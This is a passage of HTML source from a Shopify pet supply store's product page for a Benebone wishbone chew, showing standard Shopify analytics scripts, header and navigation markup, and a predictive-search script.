        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 83380535598,
      theme_id: 162067480878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//petsupplycentersarasota.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//petsupplycentersarasota.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//petsupplycentersarasota.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":83380535598,"isMerchantRequest":null,"themeId":162067480878,"themeCityHash":"13512077510531570701","contentLanguage":"en","currency":"USD","eventMetadataId":"9d476faa-072f-445a-8521-6ca884c5e2c7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8830977147182,"requestId":"a40f350d-83a0-4e06-8c0c-988b3c4e3493-1769909889","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47282478055726,"productId":8830977147182,"productGid":"gid:\/\/shopify\/Product\/8830977147182","name":"Benebone Chicken Wishbone - Medium","price":"7.50","sku":"","brand":"BENEBONE","variant":"Medium","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47282478055726,"productId":8830977147182,"productGid":"gid:\/\/shopify\/Product\/8830977147182","name":"Benebone Chicken Wishbone - Medium","price":"7.50","sku":"","brand":"BENEBONE","variant":"Medium","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/petsupplycentersarasota.com\/products\/benebone-wishbone"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//petsupplycentersarasota.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://petsupplycentersarasota.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="83380535598"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="162067480878"
  data-theme-name="Supply"
  data-theme-version="8.9.15"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://petsupplycentersarasota.com/api/collect"
></script>
</head>
  
  <body id="benebone-chicken-wishbone" class="template-product">
    
  
      <div id="shopify-section-header" class="shopify-section header-section"><!---- If The Page Template == "DALP" --->


<!---- If The Page Template != "DALP" ---->




<div class="notification-bar" id="ecom3-notification-bar" style="background-color:#f9f9f9;">
  <div class="ecom-header-3-wrapper">
    <div class="flex-notification-bar">   
    

      <!--Announcement Bar Scheduling-->
      <!--Announcement Bar Scheduling-->
      <!--Announcement Bar Scheduling-->

    <!--Announcement Bar Scheduling-->
    <!--Announcement Bar Scheduling--> 

    <div class="announcement-text site-header--text-links">
      
        
          <span style="color:#1b1b1b;">Give Us a Call to Take Advantage of In-Store / Curbside Pickup!</span>
        
      
    </div>
      
    
    
    

  
  
      <div class="contact-bar medium-down--hide">
          <div class="contact_info">
          
           
            <ul>

              
              <li><a style="color:#1b1b1b;" href="tel:(941) 925-4376"><span class="fa-solid fa-phone"></span>&nbsp;(941) 925-4376</a></li>
              
              
              <li><a style="color:#1b1b1b;" href="mailto:Petsupplycenter@gmail.com"><span class="fa-solid fa-envelope"></span>&nbsp;Petsupplycenter@gmail.com</a></li>
              
              
              <li><a style="color:#1b1b1b;" href="/a/pages/locations"><span class="fa-solid fa-location-dot"></span>&nbsp;Locations</a></li>
              

            </ul>
            
            
    
            
            
              <ul class="inline-list social-icons">
               
               
                 <li>
                   <a style="background-color:#1b1b1b;" class="icon-fallback-text"  target="_blank"  href="https://www.facebook.com/Petsupplycentersarasota" title="Pet Supply Center Online on Facebook">
                     <i class="fa-brands fa-square-facebook" style="color:#f9f9f9;"></i>
                     <span class="fallback-text" style="color:#1b1b1b; background-color:#f9f9f9;">Facebook</span>
                   </a>
                 </li>
               
               
               
               
               
               
               
               
              
              
             </ul>
            
          </div>
      </div>
  
     </div><!--end flex-->
   </div><!--end wrapper-->
</div>


<header class="site-header" role="banner" data-section-id="header" data-section-type="header-section" id="ecom3-site-header">
  <style>
    @media (min-width: 769px) {
      #ecom3-site-header .ecom3-row { display: flex !important; align-items: center !important; justify-content: space-between !important; gap: 15px !important; }
      #ecom3-site-header .ecom3-left { display: flex !important; align-items: center !important; gap: 15px !important; }
    }
    @media (max-width: 768px) {
      #ecom3-site-header .ecom3-left { display: flex !important; flex-direction: column !important; align-items: center !important; }
    }
  </style>
  <div class="ecom-header-3-wrapper">

    <div class="flex ecom3-row" style="justify-content: space-between; align-items: center;">
      
      <div class="flex-logo flex-item ecom3-left">
        
          <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
        
        
        
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-height:50px;">
                <img class="lazyload js"
                  data-src="//petsupplycentersarasota.com/cdn/shop/files/pet2_{width}x.jpg?v=1696274785"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="5.405405405405405"
                  data-sizes="auto"
                  alt="Pet Supply Center logo"
                  style="height:50px;">
            </div>
            <noscript>
              
              <img src="//petsupplycentersarasota.com/cdn/shop/files/pet2_50x.jpg?v=1696274785"
                srcset="//petsupplycentersarasota.com/cdn/shop/files/pet2_50x.jpg?v=1696274785 1x, //petsupplycentersarasota.com/cdn/shop/files/pet2_50x@2x.jpg?v=1696274785 2x"
                alt="Pet Supply Center logo"
                itemprop="logo"
                style="max-height:50px;">
            </noscript>
          </a>
            
          <!--- Sponsor Logo --->
          
          
          
          
            </div>
          
          
      </div>

      <div class="flex-auto flex-item" style="text-align: center;">
        
          <form id="ecom-search-bar" action="/search" method="get" class="search-bar" role="search" style="width: 70%">
  <input type="hidden" name="type" value="product">

  <input id="predictive-search" class="" type="search" autocomplete="off" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
 
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
  <div class="predictive-dropdown" id="dropdown">
    <div class="predictive-products-container" id="predictive-products"></div>
    <div class="predictive-collections-container" id="collections"></div>
    <div class="predictive-pages-container" id="predictive-pages"></div>
  </div> 
</form>

<!-- Script to query API for predictive search here for now -->
 <script>
  var specifiedElement = document.getElementById('predictive-search');
  var otherElement = document.getElementById('dropdown')
  document.addEventListener('click', function(event) {
    let isClickInside = specifiedElement.contains(event.target);
    let otherClickInside = otherElement.contains(event.target);
    let inputData = document.getElementById("predictive-search").value;

    if (!isClickInside && !otherClickInside) {
      document.getElementById("dropdown").style.display = "none";
    }
    else if(isClickInside && inputData !== "") {
      document.getElementById("dropdown").style.display = "block";
    };
  })
  // ** SELECTORS **
  let predictiveSearch = document.getElementById("predictive-search");
  predictiveDropDown = document.getElementById("dropdown");
  predictiveCollections = document.getElementById('collections');
  predictivePages = document.getElementById('predictive-pages');
  predictiveProducts = document.getElementById('predictive-products');
  // -----------------------------------------------------------------
  // Load the entire function on DOMContentLoad
  document.addEventListener("DOMContentLoaded", loadData)
  function loadData() { 
    // Add keyup event listener to fire ajax request to API 
    predictiveSearch.addEventListener('keyup', retrieveData)
    function retrieveData() {
      // Pull value from input given by user
      let data = predictiveSearch.value;
      // Fetch Data from Database using the query we pulled from user input
      if(data) {
        predictiveDropDown.style.display = "block";
        let queriedData = fetch(`/search/suggest.json?q=${data}&resources[type]=page,product,article,collection&resources[limit]=4&resources[options][unavailable_products]=last`)
        // Render that data
        .then(res => res.json()).then(final => {
          const finalData = final.resources.results;
          if(finalData.collections.length > 0) {
            predictiveCollections.innerHTML = `<h2>Collections</h2>` +
              finalData.collections.map(item => {
              return  `<ul><li><a class="exclude-color-link" href=${item.url}>${item.title}</a></li></ul>`
            }).join("")
          }
          else {
            predictiveCollections.innerHTML = "<h2>Collections</h2><p>No Results</p>";
          }
          if(finalData.pages.length > 0) {
            predictivePages.innerHTML = `<h2>Pages</h2>` + 
              finalData.pages.map(page => {
              return  `<ul><li><a href=${page.url}>${page.title}</a></li></ul>`
            }).join("")
          }
          else {
            predictivePages.innerHTML = "<h2>Pages</h2><p>No Results</p>";
          }
          if(finalData.products.length > 0) {
            predictiveProducts.innerHTML = `<h2>Products</h2>` + 
              finalData.products.map(product => {
              // Strip HTML tags from the product body using Regex and replace
              const cleanBody = product.body.replace(/(<([^>]+)>)/gi, "");
			  // Slice off characters to reasonable length
              const productInfo = cleanBody.slice(0, 120);
              return `<ul>
						<li>
							<div class="predictive-image-wrap">
                              ${(product.featured_image && product.featured_image.url) ? `<img src="${product.featured_image.url}" alt="${product.featured_image.alt}" />` : ''}
                            </div>
							<div>
	                        	<a class="exclude-color-link" href=${product.url}>${product.title.trim().toLowerCase().replace(/\w\S*/g, (w) => (w.replace(/^\w/, (c) => c.toUpperCase())))}</a>
							</div>
  						</li>
  					  </ul>`
            }).join("")
          }
          else {
            predictiveProducts.innerHTML = "<h2>Products</h2><p>No Results</p>";
          }
        })
      }
      else if(!data) {
        predictiveDropDown.style.display = "none";
        predictivePages.innerHTML = "<h2>Pages</h2><p>No Results</p>";
        predictiveCollections.innerHTML = "<h2>Collections</h2><p>No Results</p>";
        predictiveProducts.innerHTML = "<h2>Products</h2><p>No Results</p>";
      }
    }
  }
</script> 

        
      </div>
            
      <div class="flex-item" id="ecom3-account-cart" style="display: flex; align-items: center; gap: 15px; flex-wrap: nowrap;">      

		<div class="header-customer-login-wrapper hide-element">
          
        </div>

		<div class="header-cart-wrapper hide-element">
          
        </div>
      </div> 
     </div>
  </div>
</header>


<div id="mobileNavBar" class="ecom3-mobileNavBar">
  <div class="flex-header wrapper" style="
              display: flex;
              align-items: center;
              padding-top: 10px;
              padding-bottom: 10px;
          ">
  <div class="flex-header-item" style="flex:auto;">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false" style="display:flex;flex-direction:column;align-items:center;justify-content:center;"><span class="icon icon-hamburger" aria-hidden="true" style="margin-right:0;"></span><span class="sr-only">Menu</span></button>
  </div>
  
  <div class="flex-header-item" style="flex:auto;">
        
          <div class="h1 header-logo" style="display:flex;align-items:center;justify-content:center;" itemscope itemtype="http://schema.org/Organization" style="display:block;">
        
          
          

          <a href="/" itemprop="url">
            <div style="display:flex;align-items:center;justify-content:center;" class="lazyload__image-wrapper no-js header-logo__image" style="max-height:50">
                <img class="lazyload js"
                  data-src="//petsupplycentersarasota.com/cdn/shop/files/pet2_{width}x.jpg?v=1696274785"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="5.405405405405405"
                  data-sizes="auto"
                  alt="Pet Supply Center logo"
                  style="max-height:50px;">
            </div>
            <noscript>
              
              <img src="//petsupplycentersarasota.com/cdn/shop/files/pet2_50x.jpg?v=1696274785"
                srcset="//petsupplycentersarasota.com/cdn/shop/files/pet2_50x.jpg?v=1696274785 1x, //petsupplycentersarasota.com/cdn/shop/files/pet2_50x@2x.jpg?v=1696274785 2x"
                alt="Pet Supply Center logo"
                itemprop="logo"
                style="max-height:50px;">
            </noscript>
          </a>
          <!--- Sponsor Logo --->
            
          
        
          </div>
    
  </div>
 
  <div class="flex-header-item" id="shopping-links" style="flex:auto;">
    
    
    	
        <ul id="mobile-contact-info">
          
          
          <li><a aria-label="phone number" href="tel:(941) 925-4376"><span class="fa-solid fa-phone"></span></a></li>
          
          
          <li><a aria-label="email" href="mailto:Petsupplycenter@gmail.com"><span class="fa-solid fa-envelope"></span></a></li>
          
          
          <li><a aria-label="locations" href="/a/pages/locations"><span class="fa-solid fa-location-dot"></span></a></li>
          
        
        </ul>
      
    
    
  </div>

  </div>  
  
  <div id="ecom-mobile-search">
    <form id="ecom-round-search-bar" action="/search" method="get" class="search-bar" role="search">
    <input type="hidden" name="type" value="product">

    <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
    <button type="submit" class="search-bar--submit icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </form>
  </div> 
  
</div>


<nav class="nav-bar ecom3-nav-bar" id="navBar" role="navigation">
  
  <div class="ecom-header-3-wrapper">
    <div id="mobileNavHeader">
    <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="true">
        <svg aria-label="close menu" style="height:25px;" xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
          <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
        </svg>
      </button>
  </div>
  <div class="display-table-cell">
    
    
    
  </div>
</div>

<ul class="mobile-nav" id="MobileNav">

  
  
    
      
      
      
      
        
        <li
          class="mobile-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections"
            class="mobile-nav--link"
            data-meganav-type="parent"
            >
              Browse Catalog
          </a>
          <button class="icon icon-arrow-down mobile-nav--button"
            aria-expanded="false"
            aria-label="Browse Catalog Menu">
          </button>
          <ul
            id="MenuParent-1"
            class="mobile-nav--dropdown mobile-nav--has-grandchildren"
            data-meganav-dropdown>
            
              
              
                <li
                  class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                  aria-haspopup="true">
                  <a
                    href="/collections/dog"
                    class="mobile-nav--link"
                    data-meganav-type="parent"
                    >
                      Dog
                  </a>
                  <button class="icon icon-arrow-down mobile-nav--button"
                    aria-expanded="false"
                    aria-label="Dog Menu">
                  </button>
                  <ul
                    id="MenuChildren-1-1"
                    class="mobile-nav--dropdown-grandchild"
                    data-meganav-dropdown>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/dog/dry-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Dry Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/dog/frozen-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Frozen Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/dog/raw-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Raw Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/dog/wet-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Wet Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/dog/toys"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Toys
                          </a>
                      </li>
                    
                  </ul>
                </li>
              
            
              
              
                <li
                  class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                  aria-haspopup="true">
                  <a
                    href="/collections/cat"
                    class="mobile-nav--link"
                    data-meganav-type="parent"
                    >
                      Cat
                  </a>
                  <button class="icon icon-arrow-down mobile-nav--button"
                    aria-expanded="false"
                    aria-label="Cat Menu">
                  </button>
                  <ul
                    id="MenuChildren-1-2"
                    class="mobile-nav--dropdown-grandchild"
                    data-meganav-dropdown>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/cat/dry-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Dry Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/cat/raw-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Raw Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/cat/wet-food"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Wet Food
                          </a>
                      </li>
                    
                      <li>
                        <a
                          href="https://pet-supply-center-online.myshopify.com/collections/cat/toys"
                          class="mobile-nav--link"
                          data-meganav-type="child"
                          >
                            Toys
                          </a>
                      </li>
                    
                  </ul>
                </li>
              
            
          </ul>
        </li>
      
    
  
    
      
      
      
      
        
        <li
          class="mobile-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="#"
            class="mobile-nav--link"
            data-meganav-type="parent"
            >
              Specialty Departments
          </a>
          <button class="icon icon-arrow-down mobile-nav--button"
            aria-expanded="false"
            aria-label="Specialty Departments Menu">
          </button>
          <ul
            id="MenuParent-2"
            class="mobile-nav--dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/pages/dog-food-supplies"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Dog Food &amp; Supplies
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/cat-food-supplies"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Cat Food &amp; Supplies
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/small-animal-food-supplies"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Small Animal Food &amp; Supplies
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/bird-food-supplies"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Bird Food &amp; Supplies
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/frozen-pet-food"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Frozen Pet Food
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/veterinary-diets"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Veterinary Diets
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
  
    
      
      
      
      
        
        <li
          class="mobile-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="#"
            class="mobile-nav--link"
            data-meganav-type="parent"
            >
              Services
          </a>
          <button class="icon icon-arrow-down mobile-nav--button"
            aria-expanded="false"
            aria-label="Services Menu">
          </button>
          <ul
            id="MenuParent-3"
            class="mobile-nav--dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/pages/in-store-curbside-pickup"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      In-Store / Curbside Pickup
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
  
    
      <li>
        <a
          href="/a/pages/offers"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Offers
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/a/pages/events"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Events
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/blogs/news"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Blog
        </a>
      </li>
    
  
    
      
      
      
      
        
        <li
          class="mobile-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/pages/about-us"
            class="mobile-nav--link"
            data-meganav-type="parent"
            >
              About Us
          </a>
          <button class="icon icon-arrow-down mobile-nav--button"
            aria-expanded="false"
            aria-label="About Us Menu">
          </button>
          <ul
            id="MenuParent-7"
            class="mobile-nav--dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/pages/about-us"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      About Us
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/see-what-our-customers-have-had-to-say"
                    class="mobile-nav--link"
                    data-meganav-type="child"
                    >
                      Reviews
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
  
    
      <li>
        <a
          href="/a/pages/locations"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Locations
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/pages/contact"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Contact Us
        </a>
      </li>
    
  

  

  <!-- Contact Information Section -->
  
    
    <li class="mobile-nav--contact-section">
        <div class="mobile-nav--contact-icons" style="text-align: center; padding: 15px 0; display: flex; justify-content: center; align-items: center; flex-wrap: wrap; width: 100%;">
          
            <!-- Single location - show individual contact methods -->
            
              <a href="tel:(941) 925-4376" caria-label="Our Phone Number" lass="mobile-nav--contact-icon-link" aria-label="Call us"  style="display: inline-block; margin: 0 15px; text-decoration: none; padding: 0;">
                <i class="fa-solid fa-phone mobile-nav--contact-icon" aria-hidden="true" style="font-size: 20px; color: inherit;"></i>
              </a>
            
            
            
              <a href="mailto:Petsupplycenter@gmail.com" aria-label="Our Email Address" class="mobile-nav--contact-icon-link" aria-label="Email us"  style="display: inline-block; margin: 0 15px; text-decoration: none; padding: 0;">
                <i class="fa-solid fa-envelope mobile-nav--contact-icon" aria-hidden="true" style="font-size: 20px; color: inherit;"></i>
              </a>
            
            
            
              <a href="/a/pages/locations" class="mobile-nav--contact-icon-link" aria-label="Our Locations" style="display: inline-block; margin: 0 15px; text-decoration: none; padding: 0;">
                <i class="fa-solid fa-location-dot mobile-nav--contact-icon" aria-hidden="true" style="font-size: 20px; color: inherit;"></i>
              </a>
            
          
        </div>
    </li>
    
  
</ul>
    <ul class="site-nav text-center" id="AccessibleNav" style="position:relative;">
  
    
      
  
      
  
      <li
        class="parent-nav-item site-nav--has-dropdown "
        id="browse-catalog"
        aria-haspopup="true">
        <a
          href="/collections"
          class="site-nav--link parent-nav-link"
          data-meganav-type="parent"
          aria-controls="MenuParent-1"
          aria-expanded="false"
          >
            Browse Catalog
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-1"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/dog"
                  class="site-nav--link"
                  aria-controls="MenuChildren-1-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Dog
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-1-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/dog/dry-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Dry Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/dog/frozen-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Frozen Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/dog/raw-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Raw Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/dog/wet-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Wet Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/dog/toys"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Toys
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cat"
                  class="site-nav--link"
                  aria-controls="MenuChildren-1-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Cat
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-1-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/cat/dry-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Dry Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/cat/raw-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Raw Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/cat/wet-food"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Wet Food
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="https://pet-supply-center-online.myshopify.com/collections/cat/toys"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Toys
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
      
    
  
    
      
  
      
  
      <li
        class="parent-nav-item site-nav--has-dropdown "
        id="specialty-departments"
        aria-haspopup="true">
        <a
          href="#"
          class="site-nav--link parent-nav-link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Specialty Departments
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/dog-food-supplies"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Dog Food &amp; Supplies
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/cat-food-supplies"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cat Food &amp; Supplies
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/small-animal-food-supplies"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Small Animal Food &amp; Supplies
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/bird-food-supplies"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bird Food &amp; Supplies
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/frozen-pet-food"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Frozen Pet Food
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/veterinary-diets"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Veterinary Diets
                </a>
              </li>
            
          
        </ul>
      </li>
      
    
  
    
      
  
      
  
      <li
        class="parent-nav-item site-nav--has-dropdown "
        id="services"
        aria-haspopup="true">
        <a
          href="#"
          class="site-nav--link parent-nav-link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Services
